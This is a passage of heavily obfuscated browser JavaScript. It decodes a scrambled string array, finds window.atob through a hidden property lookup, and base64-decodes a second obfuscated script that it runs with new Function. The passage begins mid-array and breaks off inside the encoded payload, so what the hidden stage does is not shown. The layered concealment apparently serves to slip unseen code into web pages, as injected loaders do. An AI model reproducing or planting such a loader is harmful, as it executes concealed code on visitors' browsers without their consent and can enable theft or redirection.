uMPOB0P5','y1zKuLriB25mq2rZt0D0nLz6wJzxrMrtyLnJC0OXzfbn','sfz5yMLcEKTiuxnKu3GYteHJC2vdEdvlvhq5teDsyLnP','q2rmy2T4CKP5A3jtAwD3zurkBfL5D25tBfzKvxLJCeSW','mfCXz29nsgD4txPnC0OZtNrnvJbUs1yWovPUvNvzm1jW','B29nsgCWtKDjC0OYsNzAA2nUs1yWovPUvNvzm1jWyJi0','q2ryvwTAA1nyuM1zBgmXuNLJC0OXyZjorfPdzg0XnuP5','D25omLzcy3LJCfHtAhfmsfvZtuHNmeXgC3DLre1ZtuHN','rei0twPvmeXdzgLImLPisNLRCLnPz3DLreK0tNL3BK1i','tMjwEwD3zurkAvL5D25tBfzKvxLJCfHtAZDJBvyWzfHk','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','y3blmg9VtuHNEK16A3nkm29XyNPjBKTtDeTlrei0tw1r','mfPSyLC5v0P5D25rvZfYtuHODgiZCdjzu2nZsJbzngiW','BvvZsJjnBwnhB25lu3rls0rcne1TtMXmq2rxvteWEuP5','mg9VtuHNELPez3nkm0zUyKvrBKTtDeTlrei0twPkAKXd','s0TeqJrnv0v3tenJmfzvD3fkEwTYu2LND2vetMXzAxDU','yLDdz3DLre0Ztvn3BK1wvNrHq2nWwfnOBLCXz29nsgD5','CgTwv1zHwKvKweP5D25HmJfYu2XJmgrhtKPvmNrQsNL3','mwrqyLDKmfnQtMTuBKvUtenKCK1vwMTwA2HnzgLJC0OY','EwTYu2LND2veutbAq3DUtNLgrfHty3blmg9VtuHNEe5e','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','yLztz3DLrfeXtvn3BK9vEdfAEwnWs3LKB0OXmhbpmffY','mtC2m3LZyxzuAW','z3DLrePTtxL3BLmWrLzpu2nWsZbVB01iz3PoAK1ZsJfN','s0HbovOXDeTlrei0txPNnuXdyZbwvxDXsNLSzeTiqxnK','mwrru0vkwe5vEerwELzesNL3BLyWouLwm1zuytaXCLz5','mLjqwvnJC0OWsJjIr05qwJbAA1vwy25mq2r1vtj0A1z6','mu54uti4CLyXstrkExDUvNPwru4ZBerImLPytJnvBKXd','rNrws0rcne5etxHmq2rbzeyXueP5A3jwu2D3zuroA01t','sLrHmdbUtenKmLuYDfbLrZf2tJnAEeP5D25wELj5zfvA','zfDJBKTtDeTlrei0txPbEKXdzfDoru5XsNLRCLnPz3DL','zfCXBgjUuNPlu2X5wLHsmwnTngDJmxqZwfr0ovPUvNvz','vNPwDwjgyZnpq2nZsJjKrgeWDfHumfPQvKrkCeP5D25s','CLnPz3DLre5RtKn3BLmWrLzpu2nWsZbVB01iz3LnAK1Z','ExDUvJfjmvOXyZnnmLjlturSnLyXrtfrv3r0yta1A1ru','wfvRog5mq2rytLrKALnStNjnrMrrvM1su1Lty3nkmwrs','D0XdzgHwvxrzsNLRCLnPz3DLrff6wvn3BMjRuKPou2nW','mg5lu3rls0rcna','vgHYu0zJmMfyqw5mq2rgvti5sffRtNzArMrtvNLJC0OY','sgD6wvrnC0OZB3fIEKLUs1n0s0TeqJrnveL3tenKC0Tx','BKTtDeTlrei0tvDkAuXdzhDAmNqZsNLRCLnPz3DLre0Y','D2vestnnExDUy21Kuwnty3blmg9VtuHNEvLxvxnkELjb','yZbkALnUrw5mq2ryvdfcq1z6vMLsvMmWzvnJC0OZzZrI','y2HHCKnVzgvbDa','sffZzfnSn2nTvJbKweP1suHnB2rdEdflvhq5teDsyLnP','rw5mq2rytKvWALzyzfHHmwrrzvnJC0OXzfjovZe1t0DZ','D2vettnoq3DUyKvoCKPty3blmg9VtuHNme16sxnkEKzw','AKz6uwS1ueP5D25wmdLVwKv4AMjQuLHvwgTUtenKwfvx','mZvpEvDhrvi','wvn3BLL5wNDHAwnWsZbVB01iz3HAAMnZsJjot1jRuw5l','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1rumu1pm0PS','ELPfy2XJme4YtK1AvtHUtenKwfqYChHAre5dwKzkEeP5','AwnWwfnRBuPUwMjwAwD3zurgALL5D25uAuzRy1nJCfHt','mdrHm2XRyLDZmG','D25wmuz3wtfcDgeYEfHoBwXmsNL3BMfvEfDzmuz4tJjo','qxHKvvj0ytaXwe5vtw5mq2rytM1sALnfAeLKrMmYvNLJ','vLzmv0nJCeSWB29nsgD5wMPzC0OXwLryveLUs1n0s0Te','rMDUs1n0s0TeqJrnALzQtenKAwiYwKHkEwTYu2LND2ve','u2nWsZbVB01iz3HprgnZsJborvDhvw5lu3rls0rcne1u','mZK4ouHws1DprW','sLDgm0P5A3jtAwD3zurrEfLPD25jEvzUv1nJCeSWB29n','sLnJCeXhuMjtAwD3zurnmu9dD25oruiZuwLJCfHumw1K','tLDzC0OWDejwvgTUs1n0s0TeqJrnELv5tenJEfj5BhPk','AwD3zurkAfLPD25IA1jktLnJCeSWB29nsgD5t0rrC0P6','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','AxDUzdjjmK1dy3blmg9VtuHNEK5euxnkm1v4vvvrBKTt','zgXrwe1Us1n0s0TeqJrnBuv5tenKC1eYC2XkEwTYu2LN','mw1KvZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6zKH4','tenKq0TSntzkEwTYu2LND2vertnou3DUyKnSBLvty3bl','q2m1veHwBKP5A3jtAwD3zurfmK5tD25jEvzUv1nJCeSW','BLmWrLzpu2nWsZbVB01izZbnreLZsJncBMeZy25lu3rl','ne1xrM1mq2mWuuHKq0P5A3jtAwD3zurfEvPdD25Iru5Y','s0rcne1QtMPmq2mWuuHKq0P5A3jtAwD3zurnmu55D25z','zeTiqxnIrNrls0rcne1QyZjmq2rPyJjAseP5A3jkmK5S','q2nWsZbVB01iz3HpvffZsJfgCLPgng5lu3rls0rcne16','oxfIv3mWvNPKAeP5D25wELzPvdnjD1vTuKPwEwnZsJfJ','wejQuZfVmeP5D25JvgH2twTfngiZvLHvrMnUtenKBfrS','A1PfnhPsBvjsuNLJC0OXzffKBLPTwLroA1rRy25mq2ry','tgnREhjkEwTYu2LND2vetMPnExDUwLnwAgr5y3blmg9V','mwrqywXwEgjxDhvAvMnUtenKCe1uuKnwmdL1zgLJC0OX','tKrbC0OXrNjArJrUs1n0s0TeqJrnvfzQtenKnKTTohLk','mZa3t0L3wMjg','BtfOsNL3BLz6wKTzmgreytnAwfvutMTuv0vUtenKr1rS','zZbor01ZsNPJAfeXmg5lu3rls0rcne16ttbmq2rds2W1','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','mwmYyKDsu1PTEgTuBu4XsNL3BLz6wKTzmgXuytjAwfvi','s0TeqJrnAK5TtenJD2nytMHkEwTYu2LND2vetxLoExDU','m1PLsvnvBKTtDeTlrei0tw1jmKXdy2Pkv2rAsNLRCLnP','rvz6wJfkExDUvNPst1KXrM1AuZLyvwPrBKXdzfHvBgH5','yvD4BeTdrwHxmtbWztnsEwvyDdjzweLNwxOXD1LysNPA','vK9ty3blmg9VtuHNEe5huxnkmhD3yLrzBKTtDeTlrei0','u2LND2veutbnExDUwLnwAgr5y3blmg9VtuHNELLQrxnk','rxLHr1jputj0vgrgBgTzmvz0ytfkwfvvnwTtvwnUtenK','tenKwe4WotbwmuKZwtaXwu5dy3nkmwrswKDotLeYC3Hw','sZbVB01iz3LnBuvZsJb4zvDSqw5lu3rls0rcne16vxPm','DeTlrei0tvrvnuXdzgLImLPisNLSzfbvB29nsgD6txPz','EfPetxnkmuzYwKy0BKTtDeTlrei0tw1sBeXdzhLAmuj4','AZbmq2rzsMLotKP5A3jkmK5SsJeWB2rdD25kEwXKtZnr','ExDUuvrcr1PfDfLAr05juNLJC0OXyZbHr05nzuvZmLyX','wuTeqJrnELeYtenJm0LvtMrkEwXKtenKBKP5A3nKEJfU','tw1vmKXdze1nrZaYsNLRCLnPz3DLre5OwLn3BLzREgro','B2jQzwn0','y3bqEKi0tLDfnG','nZK2nJG1z2PrDePk','yLC5Bvz6wJfpvMmZuxLJC0OZsLrImu5ytJjSmfz6vLbk','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','AxDUzwLWDK1Py3blmg9VtuHNEK9xrxnkmK1Ty0DVBKTt','wg9Us1n0s0TeqJrnv014tenKD1OYDdnkEwTYu2LND2ve','BvjittnOA1qZrw5mq2ryvuzcmfz6wM1KBgmXt0nJC0OW','r2HWyZfZBMnTow5KmhbksJeWovPUvNvzm1jWyJi0B0Ty','rei0ttjrD0XdzeXJA3HYsNLRC1PgDeTlrei0tw1rEuXd','wtnkEwTYu2LND2vetMTzu3DUt0HcC2vPy3blmg9VtuHN','u3rls0rcne16z3Lmq2rQvgTAruP5A3jtAwD3zurkBe5d','wJfcEeP5A3blBKjOy25oBfnxntblrwTVtuHNEu5QA3nk','tKn3BLLRwtrHq2nWwfqXBLCYrxPlrei0tvrwAeXdyZnj','ourIEKfUtenKwa','q2D3zurjmvLPD25vv3rRwgLJCfHtz25kEwXIv0nND2ve','ELzuuKnJC0OYuJnJBwGXyurNBKXdzg1Iv3qXvNPsB1KX','y0rODK5gyZfwBu5iyLD0seP5D25HrZfYwLzJmK4YtKPI','vNPAt1PgwM9Lr05iuti5CuP5D25Aru5YyvHjELPuvw5m','qJrnEMHOtenKuMeYuMvkEwTYu2LND2vettvnExDUuZbg','mLjLsNLRCLnPz3DLreK1tun3BLDutwTxq2nWsZbVB01i','stnnu3DUww05Bvj5y3blmg9VtuHNEe5erxnkELjwvenV','vwXom2nTtMTArxrOsNL3BLz6vxPArxbuyxPSDK9howfk','odC1ndKZvLjurgzI','tNLJC0OXzfbwBu5mvtj0r1z6zfrxu2nZsJfJmMjhtLzK','z3DLrezStLn3BLreqNroAwnWwfqXBwrxnwPKr2X2yMLO','muXTsNP2tG','Adbqvei0tur0mfbeqJrnvef3tZnrCKT5BdDIEJbVyNL0','CgPtmu52vKzKu1z5y3nkmJa0ytfwrLrQAgTkExDUvJa5','A3jtAwD3zurjDW','we5wtw5mq2rXv1vkA1nRtNzAv2XisNL3BLz6vJrzmgrl','mg9VtuHNEK4YtxnkmLvSwvHJBKTtDeTlrei0txPcAeXd','r2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3zLn4A1CW','neXdzg5sALKZsNLRCLnPz3DLre15txL3BKL5vM5xu2nW','tw1kAuXdzhLAmuj4sNLRCLnPz3DLreK0wKn3BMrurLjs','C0OXzfjzvejfvti5s2iZrw5mq2rytLvWA1zTmxjsrMrq','BeP5A3jtAwD3zurjme1PD25omejjvenJCeSWB29nsgD6','u3rls0rcne1xvMHmq2r3wJj0m0P5A3jtAwD3zurjm1Pt','BgmZvhLJC0OZtLHurZvytKv0seP5D25wELf2wKv0vgeW','s0rcne1uuMXmq2r4wJj4ruP5A3jtAwD3zurnm05tD25u','qJrnBu00tenKmLHPrwXkEwTYu2LND2verMXpu3DUvMPs','A3nkmeiWwfu4BG','q2rytLDOALvQrNLABKjysNL3BLyXsJrArLzlzwT4we4X','sJjWBfviqNHKEwrKufzZD2verxnnsgD3tercne1gmhnK','r1v5vNPvD0P5D25wELPRwtfsrgeYDfHum2HRu1vJBKXd','twS5AvyXqM1wq2nZsJfJm1j6rJnuwfuZsNL3BLyXsNDA','mJLRvw1svLeYDfzIrwnUtenKwe5TAgPuBuPnwMXKuLLt','D25sre5Vwta1DgeXBeDrmNrcuKCXCMvSyZjrBu5nt0C5','turfC0OWA3fAwg9Us1n0s0TeqJrnvgmYtenKwuPPtK5k','vtHUs1yWB2qXDe1lrei0txPzm0XdzhLAmuj4sNLRCKOY','ne1QBgPmq2qZwwPzD0P5A3jtAwD3zuroA1L5D25nvwnW','sJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZuMrm','zeP5EgTxmg9VtuHNme5hrxnkEu1SwJfRBKTwmdLtAwD3','sw5lu3rls0rcne5eutrmq2qYwgLfBeP5A3jtAwD3zuro','ELLxwxnkmhHLv2XbBKTwmdLABLz1wtnsCgiYng9JExGW','B01iz3Ppre1ZsJfNBuKWmg5lu3rls0rcne1Qvtrmq2q2','u3rls0rcne1TrMTmq2rPuMPOB0P5A3jtAwD3zurjEfL5','ExDUvvD0A1HPy3blmg9VtuHNEfLQy3nkm050tvyWBKTt','BMvywNDArKyWwKDosfLty3nkmJfTvw1ssvn5owTuvwnU','A05SvJfgBeP5D25LAKPpwtbREwjhuLnwEwnZsJfKuuWY','CfLyqMPtvejhwKzwAfLxzfHvBgqYwKHfBKXdzfHosfPm','s0rcne16rtvmq2rUuMPzm0P5A3jtAwD3zurnD1PdD25y','D2vettbAu3DUzwLWDK1Py3blmg9VtuHNEK9eqxnkEMH3','AxHes1r0ouXhuMjtAwD3zurkAfL5D25jEvzUv1nJCfHu','vZvQzeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1Pg','vKzOwfqWog5mq2rytKDkmLeXtNzxvMmWtunJC0OYDeHw','mgq0yLrgwfvfy25mq2rXwMK5A1qWChLAu2nZsJiXtvDi','qMXqvJH3zurvmK9uqxHoEK5Rv3Pcne1gmhnAAJfOsZjv','B01iz3Hor1LZsJborvDhvw5lu3rls0rcne1Twtnmq2q2','zhnrmNnSsNLRCLnPz3DLre13twL3BKL5vM5xu2nWs3LK','s0rcne16utnmq2rAtxLswuP5A3jtAwD3zuroA05PD25I','tvzwDgfdy3blmg9VtuHNEfPhwxnkEMrbu0v3BKTtDeTl','vNPAmfKXutrHmKvUtenKre9how9wELz0uLzJmgrty3nk','y3nkmwmWv21os1uYDhjwmujlwKvWAeP5D25wEMqXv25O','uuHszfr5y3blmg9VtuHNEe4YwxnkEKe1zuzRBKTtDeTl','z3DLre5RtwL3BK5fqJnrAwnWsZbVB01iz3LpvfLZsJnA','zeThB3nAmxrOtKnND2vesM1nq3DUu2Xwzfv5y3byu2GZ','nxDrmJLmsNL3BLLxy3PArLyXuw1su1Lty3nkmLPeytjk','mtyZmJG3r01oAK9y','mNrSwLCXDMfPy3nkmKPUzeDsvLPRCgTsmKvUtenKwe5w','wtfovgiXvLHum2TUtenKwe5RsMTtvu5YuKzKuvnTtKTz','muPpwKDsvvuYDhnIA052vtfJmwrUvJnzu2nZsJfKuLDg','BKTtDeTlrei0tw1sAuXdzfLkAu5osNLRCLnPz3DLre14','vvDwEeP5D25LBvzRwKv4yvzTtLzwEwnZsJiXwe0YuKPv','mtbUs1n0s0TeqJrnAMn3tenKrfjgAgXkEwTYu2LND2ve','rxH3wtbWDgj6y25mq2r1t0C5tLz6wNDArKjivxLJC0OX','C0OXyZjmmLjnveroA1zxuKHkExDUyKrOCLDTEerHmLzy','txnkm0jUytnJBKTtDeTlrei0twPJm0XdyZnAvuz6sNLR','v21sswnty3nkmwmZuw1ouLmXAg9ABKvUtenKwe5etMTu','z3DLre5SwLn3BLDutwTxq2nWsZbVB01izZbnvgnZsJno','y3nkmK5puMTrBKTtDeTlrei0twPcAuXdy3DpwgHAsNLR','sJnoDe1wmg5lu3rls0rcne5etMPmq2qYwgLfBeP5A3jt','B29nsgD6tMPRCW','DeTlrei0ttjoAKXdzdfnvKzfsNLRCLnPz3DLrff5tvn3'];var _0x6004595u=_0x6004595d;(function(a,b){var q=_0x6004595d;while(!![]){try{var c=parseInt(q(0x226))+parseInt(q(0x13b))*parseInt(q(0x1d9))+-parseInt(q(0x127))+-parseInt(q(0x137))*-parseInt(q(0x1e4))+parseInt(q(0x210))*-parseInt(q(0x229))+parseInt(q(0x15c))*-parseInt(q(0x144))+parseInt(q(0x1fa))*parseInt(q(0x1bf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6004595c,0x84d4d));var _0x6004595e=window;function _0x6004595d(a,b){a=a-0x104;var c=_0x6004595c[a];if(_0x6004595d['nmXMTF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6004595d['wqnuZg']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6004595d['GKhJck']={},_0x6004595d['nmXMTF']=!![];}var e=_0x6004595c[0x0],f=a+e,g=_0x6004595d['GKhJck'][f];if(g===undefined){var h=function(i){this['NriTVj']=i,this['jRgAoJ']=[0x1,0x0,0x0],this['CcaHXz']=function(){return'newState';},this['HhLSmf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['POwWxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lBzTDP']=function(){var i=new RegExp(this['HhLSmf']+this['POwWxC']),j=i['test'](this['CcaHXz']['toString']())?--this['jRgAoJ'][0x1]:--this['jRgAoJ'][0x0];return this['NmGUfF'](j);},h['prototype']['NmGUfF']=function(i){if(!Boolean(~i))return i;return this['SgTiRz'](this['NriTVj']);},h['prototype']['SgTiRz']=function(j){for(var k=0x0,l=this['jRgAoJ']['length'];k<l;k++){this['jRgAoJ']['push'](Math['round'](Math['random']())),l=this['jRgAoJ']['length'];}return j(this['jRgAoJ'][0x0]);},new h(_0x6004595d)['lBzTDP'](),c=_0x6004595d['wqnuZg'](c),_0x6004595d['GKhJck'][f]=c;}else c=g;return c;}function _0x6004595f(c,d){var e={};e['bwuNC']=function(i,j){return i===j;},e['qQnro']=function(i,j){return i===j;},e['FTFWB']=function(i){return i();},e['APNOG']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var r=_0x6004595d,l=f[r(0x1a2)](g,this,function(){var s=r,n=typeof window!=='undefined'?window:f['bwuNC'](typeof process,s(0x20e))&&typeof require==='function'&&f['qQnro'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0x185))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x151)](l);};return f['FTFWB'](o);});l();for(var m=0x2;m<k['length'];m++){if(j[r(0x1d4)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6004595f(_0x6004595e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2OTAxNzNkPVsnV09tOXU4b'+'zhwYScsJ1c0aGNHclhVVzR1JywnV1BEZV'+'c0emxXNWUnLCdscmRkSzhraGphJywnbnd'+'LVHlyUycsJ1dRRzB1bW80bnEnLCdXUWZw'+'ang3ZFFHJywnc2UzY0dNM2RMcScsJ2RTa'+'zNzMnk5JywneFNvZXI4b1JXUmknLCdCU2'+'9mV080T1dSbGNLdnEnLCdGd1JjSW1vb1d'+'SaScsJ1dPZXB4bW82ZkcnLCdXUENJaGc5'+'dycsJ1dRRGNBbWtEb3EnLCdXN2hkRzIzY'+'0hTbzEnLCdoWDNkSzhrTWRXJywnVzZoZE'+'14L2RSczQnLCdXUkNPaDI1eicsJ2JDb0p'+'XUGU2JywnVzZyYXQwUmRTVycsJ21iWmRJ'+'U29UYXEnLCdXUlhxRW1rSlc3SycsJ2U4a'+'ytXNVZjR1NrUycsJ3I4a3JXNEg4cFcnLC'+'dqOGtnVzVqSFdPNCcsJ2w4azd2eHl6Jyw'+_0x6004595u(0x113)+'LCdkd3BkTEliMCcsJ1dQUmRPYUhCV09DJ'+'ywnZHFkZFBDb2xicScsJ1c0UG9XNWxjS3'+'VXJywnV1JSZExiampXUjgnLCdxU29NVzV'+'xZ1c3MCcsJ1dPcW1xbW9aa1cnLCdXUWFv'+'bTJQUCcsJ2NlN2RIdy9kVVcnLCdXUTNjT'+'jhrM1c1ZXknLCdXUHpQQzhrZ2tHJywna0'+'lSZEdtb1phcScsJ2I4bzNXN1pkTGE4Jyw'+'nVzRsZElMTmRHYmknLCdXNEJkTjJKY05T'+'b0UnLCdkOGt0RXV5UScsJ0YxbGNWd2xkT'+'HEnLCdXNk5kVGZCZFZjMCcsJ253ODVXUl'+'QwJywnV1FsZExKdnBXN1MnLCdXNy9jSEh'+'ESFc3TycsJ1c2THFXNzNjVHdPJywnckd6'+'d1c1R1knLCdXN1ZkUm1rdldSdGNKRycsJ'+'1c2RmNLSW5GVzdTJywnVzQvZFRObGROV3'+'EnLCdXT3JR'+(_0x6004595u(0x121)+'1c2ckpzMFJkT2EnLCdXNVZkVGV0Y0pDb2'+'UnLCdkOG83V1BTa1dQSycsJ0NjbGRWZU5'+'kTmEnLCdXT2RkUkdya1c3bScsJ2V0dGRR'+'bW9VYlcnLCdXNEZjTWExNFdSeScsJ292R'+_0x6004595u(0x216)+'FmZGRKU2tjVzQ4JywnZXVoZExLSmRWYSc'+_0x6004595u(0x232)+'dGNVYScsJ1c2N2NQR0xZV1BTJywnV1BLd'+'XlIeGRRRycsJ2xmeXJBdDQnLCdXNVZkVD'+_0x6004595u(0x19e)+'SamZuSy9kS1cnLCdXN2hjTGVPaldPNCcs'+'J1c0TmNSTld4V1J5JywnVzZoZE1OeGRPY'+'0MnLCdiS3hkTHYvZE9XJywnZjJ2aHdNQy'+_0x6004595u(0x122)+'1eTEnLCdGU29sVzQ0RVc1eScsJ1c0SGN2'+_0x6004595u(0x18e)+_0x6004595u(0x128)+'JkUzhrd2s4b3YnLCdXNzhKdGY4cycsJ1c'+'2TmNLTGJ5ZHEnLCdjbW9KVzdOY1VTa2Yn'+'LCdXN1ZkTXhsY0dtb2EnLCdGbWs5V1BWY'+_0x6004595u(0x12a)+'ptMGRkTnEnLCdvZjFqdFh1Jywnc21rOUJ'+_0x6004595u(0x140)+'TmRWQ2t3bXEnLCdXNXhjSU4wMldQaScsJ'+_0x6004595u(0x1fe)+'hkSVcnLCdjOGtHVzVoY0dDa3YnLCdiMVR'+'RdzNtJywnV09PZ0NjeGRWcScsJ1c3U2VC'+_0x6004595u(0x14c)+_0x6004595u(0x1fb)+'JjT21vb1dQ')+('UycsJ3J0TmRPd3RkUHEnLCdiTVJkTWZGZ'+'EdhJywnaE1wZFB3eGRUYScsJ1c3N2RKbW'+'tFV1BKY0dxJywna3ZCZE5iOTInLCdXNk5'+_0x6004595u(0x141)+'VzUvZFBNUmNLU28yJywnREdSZE1MZGRIR'+'ycsJ1c0NEtXUDdjTWJXJywnZW1rQXN4Sz'+'MnLCdiMjdkTjIvZEphJywnajJ0ZElKcmQ'+'nLCdXUU91aHdGY05hJywnVzdsZFRTa2JX'+'UHhjTEcnLCdqZTREdkg4JywnRVdkZFRML'+_0x6004595u(0x1c3)+_0x6004595u(0x191)+'zY0pxJywnVzZIQlc1L2NMdlcnLCdXNk5k'+'Um1rTldRaGNTcScsJ29kQmRMbWtMbkcnL'+_0x6004595u(0x239)+'cnLCdjSkZkTlNvMmZXJywnYW1rOWNTazB'+'XNWEnLCdXNEpjUG1rQldQaGRJcScsJ1dQ'+'citXN25RVzdlJywndXhaY0tTb3ZXUTAnL'+_0x6004595u(0x156)+'cnLCd3U2tDVzdYb2hXJywnaWFWZE1Db2d'+'sYScsJ3I4a3dXNWJ0ZVcnLCdld0pkTXN2'+'cCcsJ3JzM2RVTi9kSHEnLCdXT2hkU2E5d'+'lc1eScsJ2xobjB6ZzAnLCdXUTNkVmI5RV'+'dPbScsJ2M4a0ZGdmVZJywnZFNvZFc2UmR'+'PSmUnLCdmQ2tlVzd1JywncmRKZEt2VmRV'+'VycsJ1dScUFFOG9kcFcnLCdhYmRkVlNvL'+'2dHJywnVzZKZE13ZGRUY2UnLCdXUUpkVW'+'NUaVdSaScsJ3p1QmRUYnhjR2EnLCdxaEJ'+'jSjhvT1dPQycsJ3BIcGRMbWtzamEnLCdx'+'dkZjU2ZwZEhHJywnV09wZE1ZdkVXN2knL'+_0x6004595u(0x1af)+'wnZTA0MVdQ')+('ZlknLCdXNS9jUWNIaldQeScsJ1c2ekJXN'+'DNjUjF1JywnZzBhcERYSycsJ3FzSHlXNG'+_0x6004595u(0x149)+'VYk8xV1BtJywnV09TUndDb29qcScsJ1c2'+'akpXNEZjTzNhJywnVzRaY0w4a3VXT3hkS'+_0x6004595u(0x16d)+'9hU29GVzRGY1NnSycsJ3owZGNVZ2RkSXE'+'nLCdXN1pkSENrYVdQSmNIRycsJ2k4a0hB'+_0x6004595u(0x17d)+_0x6004595u(0x105)+'dhU2t1VzY3Y0c4a3MnLCdXNi9jUVNraVd'+'QWmRUVycsJ1c0eklxMU5kSlcnLCdqU2tl'+'VzRmMFdSVycsJ1c0dkZ6aDNkUHEnLCdlM'+'VpkTmJ2QScsJ1c1V2VXUjNjSnQ0JywnVz'+'ZYanJDb1NXN1cnLCdXUnp5YzEvZFVxJyw'+'nV1E3ZFNJZlFXNTgnLCd0OG9TejhvdVdS'+_0x6004595u(0x188)+_0x6004595u(0x1cb)+'QnLCdXNHhkT21rU1dPN2NTRycsJ1c1eGN'+'HTHpUZHEnLCdXUXpZd0NrUGdhJywnVzZ2'+'VFc1RmNKTnEnLCdXUC9kUHExMVdSUycsJ'+_0x6004595u(0x1bb)+'w4b1NXNmRkSElTJywnbEhOZFVDa0llcSc'+'sJ1dRYlp4Q2ttVzZHJywnbFdKZFRTa0hu'+'RycsJ2xacGRUbW9TZ3EnLCdXUEw0VzdYS'+'lc2eScsJ1c0bmhXNVZjR2c4JywnVzdWY1'+'FTa1dXUmRkTUcnLCd3TnhkTlpsY05xJyw'+'nV1JMdHo4a0dXNTAnLCduOGtUc3ZHeCcs'+'J1dReGRPaFN0VzVLJywnQjhvL1c1bWhXN'+'mUnLCdnaGYyQWNpJywnVzZoZElTa3RXT3'+_0x6004595u(0x173))+('VzY1RVdSdScsJ1c3aGRUQ2t1V1FwY1JxJ'+'ywnV1JGY1BTa3hXNG1wJywnVzVlV3EzS3'+'InLCdFQ2tiVzdMaWFhJywnbzFXU1dSbjk'+'nLCdnM0ZkSHhSZElxJywnYmFCZEo4b2Rv'+_0x6004595u(0x13a)+'3pyVzQzY1JTa0onLCdXNk5kR1NrOFdPWm'+'NScScsJ2FTa2N3ZW1qJywnVzR0Y1JMeTZ'+'XT2knLCd6ZFZkSGgvZEphJywnVzRsY0ll'+_0x6004595u(0x13c)+'ThvSmJxJywnalNvZVc1L2RTc2knLCdXUE'+'5kTFpqOVdRdScsJ1dScll2Q2s1VzZpJyw'+'nczhvNFc2OHJXN1MnLCdxTnBkUVhCY0lX'+'JywnVzZsY1M4a3FXUkpkS3EnLCdXNE82V'+'1JCY0dYYScsJ3QxL2RJbWs4VzZ1JywnZF'+'NrZFc0YjhXUG0nLCdXNTlPc3dWZFBXJyw'+'nQ3FYR1c2S1knLCd3d3hkSkdsY0dxJywn'+'bzIzZE5NL2RWcScsJ0FDa3J4OG93REcnL'+'Cd6TlJkUmJaY0dhJywnalhCZFFta2xlVy'+'csJ1dSM2RUZDFXV1BtJywnZFNrclc0Yjl'+'XUWUnLCdiQ28vV080dldPNCcsJ1dSSEJz'+'bWtHaVcnLCdXNUpjR21rc1dQVmRHVycsJ'+'1c2YXhXUlpjVGJhJywnVzdOY1NnOWlhYS'+_0x6004595u(0x195)+_0x6004595u(0x176)+'TmRWRycsJ1c1U2h0eFd6JywnQkNvWHNDb'+'1VXUDAnLCdXUGhkVWNydldRYScsJ3pyOT'+'JXNnFrJywnRENrVkFTb2Z1VycsJ3ZHQ3h'+_0x6004595u(0x115)+'eUxoZFVhJywnVzVHZXZncVonLCdXUmhjS'+_0x6004595u(0x1cf)+_0x6004595u(0x1de))+('VzdhJywnQlNrQ3dtb050RycsJ1c3R3VXU'+_0x6004595u(0x1f5)+'h4dXEwJywnZG1reFc2ZjZXUWknLCdXNE5'+'kSmhoZExzZScsJ1dPdTR3WEZkSHEnLCdx'+'OG9vVzZxMlc3RycsJ1c2TmRIdXhjVlNvN'+'CcsJ2NmaGRVSGJHJywnV1BkZExHMVBXNU'+'snLCdXNW5ncW1vaFc1QycsJ3F2bGNQMDd'+'kR0cnLCdXNkJkUW1rNVdPQmNURycsJ1c0'+'ZGNJOGtMV1FwZFFxJywnbG1rWXpOV3YnL'+'CdXN2RjR1dUMldReScsJ1c3N2NQYVR0Vz'+'Q4JywnVzdsY1J3TDJoVycsJ1dPNG12Q29'+'BcGEnLCdmMVRhRWM0JywnV08xWHNta2Vs'+'VycsJ3Y4by9CU295V09LJywnVzV2blc0M'+_0x6004595u(0x190)+'c1dGNQU2srJywnZThrRlc3bGNSQ2tJJyw'+'nV1B0ZE1Jem9XNVcnLCduMGhkVWJ6dScs'+_0x6004595u(0x19b)+'G8vJywnV1BxYkRtb0piRycsJ2VJUmRKQ2'+'9ZcGEnLCdxMlpjT1NvaVdQMCcsJ1dSODh'+'oZnIxJywnV09qS2xnUmRWRycsJ1dQeldX'+'NXJpVzd1JywnV09TR2JoekgnLCdkdnlVR'+'UdLJywnY2dmWnNIRycsJ1dPcTlCV0JkS2'+'EnLCdXNTdjVlpid1c0MCcsJ1c1ZGNSU2t'+'QV09sZEdXJywnb3VwZFRyOTEnLCdXNjVq'+'QkNvaVc2SycsJ1c3ckJXNTNjUHhtJywnV'+_0x6004595u(0x1dc)+'wnVzQvZFNta05tOG9rJywnZVNrUFc1cjN'+_0x6004595u(0x1cc)+'aGNJQ2tEVzVlTycsJ3BnSmRSTkpkTkcnL'+'CdXUVZjUThrV